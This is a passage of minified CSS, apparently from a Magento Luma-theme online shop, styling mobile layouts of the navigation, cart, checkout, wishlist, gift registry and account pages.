!important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ffc000;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:none}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.block-cart-failed .block-title{margin:0 20px 20px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper,[class*='block-compare']{display:none}.cart-container .form-cart .actions.main{text-align:center}.cart-discount{border-bottom:1px solid #e1e1e1}.cart.table-wrapper{border-top:1px solid #e1e1e1}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:20px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.login-container .fieldset:after{text-align:center}.account .page.messages{margin-bottom:40px}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:5px}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:10px}.customer-account-index .page-title-wrapper{position:relative}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.page-product-giftcard .product-info-main .product-info-stock-sku{display:block;padding-left:10px;text-align:left}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.gift-message-summary{padding-right:7rem}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;overflow:hidden;padding-left:15px;padding-right:15px}.cart .action-gift{display:inline-block;text-decoration:none}.cart .action-gift>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62a';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart .action-gift:hover:after{color:#333}.cart .action-gift:active:after{color:#757575}.cart .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-5px 14px -1px -15px;padding:4px 10px 9px 14px}.cart .action-gift._active:after{color:#333}.gift-options-cart-item+.action-towishlist{left:43px;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62b';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#333}.cart.table-wrapper .action-giftregistry:active:before{color:#757575}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left;width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.table-wrapper.grouped{margin-left:-15px;margin-right:-15px}body.filter-active .page-header{display:none}body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{border-bottom:1px solid #e1e1e1;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:none;border:0;color:transparent;left:auto;right:3px;top:10px;display:inline-block;text-decoration:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{background:transparent;display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -10px 25px}.filter-options-content{padding:5px 10px}.filter .filter-current{border:solid #e1e1e1;border-width:1px 0;margin:5px -10px 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,0.5);content:'';display:block;height:40px;left:-15px;margin-top:-60px;position:relative;width:100px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #e1e1e1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#333;display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:20px;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.products-grid.wishlist{margin-bottom:30px;margin-right:-10px}.products-grid.wishlist .product-item{padding:20px 10px 20px 20px;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#333}.cart.table-wrapper .action-towishlist:active:before{color:#757575}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #e1e1e1;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:none;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 15px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.abs-checkout-order-review tbody>tr:not(:last-child),.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #e1e1e1}.abs-checkout-order-review tbody>tr>td.col.item:before,.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.abs-checkout-order-review tbody>tr>td.col.qty,.abs-checkout-order-review tbody>tr>td.col.price,.abs-checkout-order-review tbody>tr>td.col.subtotal,.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody>tr>td.col.qty:before,.abs-checkout-order-review tbody>tr>td.col.price:before,.abs-checkout-order-review tbody>tr>td.col.subtotal:before,.multicheckout.order-review .data.table tbody>tr>td.col.qty:before,.multicheckout.order-review .data.table tbody>tr>td.col.price:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody>tr>td.col:last-child,.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:10px 0 0}.abs-product-items-summary tbody .col:last-child{padding-bottom:10px}.abs-product-items-summary tfoot .mark{padding-bottom:5px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-bottom:0;padding-top:5px}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:10px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-20px}.abs-col-no-prefix:before,.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^='sales-guest-'] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-10px 0 10px}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #e1e1e1;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #e1e1e1;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.checkout-payment-method .amazon-sandbox-simulator{border-top:1px solid #e1e1e1}.klarna-payments-method>.payment-method-title{padding:6.5px 0 6.5px 15px}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.toolbar-products{margin-bottom:0}.product-social-links .action.tocompare{display:none}.product-info-price{margin:0 -10px 0;width:calc(100% + 2*10px) !important}.product-info-price>*:first-child{padding-left:10px}.product-info-price>*:last-child{padding-right:10px}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{display:table-cell}.block-search{margin-top:10px}.cart .table.items .col.qty{text-align:center}.minicart-wrapper{margin-top:10px}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,.opc-wrapper .methods-shipping{background:#f4f4f4;margin:20px -15px 15px;padding:20px 15px}.opc-wrapper .form-login+.form-shipping-address{margin-top:-15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #e1e1e1;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .methods-shipping{border-bottom:1px solid #e1e1e1;padding-top:30px}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:5px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e601';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#333}.opc-wrapper .edit-address-link:active:before{color:#757575}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.opc-block-summary>.title{border-bottom:0;font-size:18px;margin-bottom:20px;padding-bottom:0}.account .column.main,.account .sidebar-additional{margin:0}.page-product-downloadable .product-options-wrapper{margin-bottom:25px}.table-downloadable-products .product-name{display:block;margin-bottom:5px}.page-product-downloadable .product-info-price~*:last-child:after{border-bottom:1px solid #c1c1c1;content:'';display:block;height:0;margin:25px -10px;overflow:hidden;width:auto}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:20px}.block-giftregistry-results .block-title{margin-bottom:0}.block-giftregistry-results .table-wrapper{border-top:none}.block-giftregistry-shared-items .block-title{margin-bottom:10px}.block-giftregistry-shared-items .table-wrapper{border-top:0}.table.grouped>thead>tr>th{border-bottom:1px solid #e1e1e1;display:table-cell}.table.grouped>tbody{border-bottom:1px solid #e1e1e1}.table.grouped>tbody>tr>td{padding:11px 10px;border:0;display:table-cell}.table-wrapper .table.grouped:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>td:last-child{border-bottom:0}.page-product-grouped .minimal-price{margin:0}.page-product-grouped .product-info-price{border:0;margin-bottom:0}.page-product-grouped .product-info-price .price-box{padding-bottom:0}.form-add-invitations .action.remove{display:inline-block;text-decoration:none}.form-add-invitations .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.remove:hover:before{color:inherit}.form-add-invitations .action.remove:active:before{color:inherit}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.customer-review .product-name{margin-bottom:5px}.customer-review .product-reviews-summary .rating-summary{display:block;margin-bottom:5px}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-details-items thead{display:block}.order-details-items thead 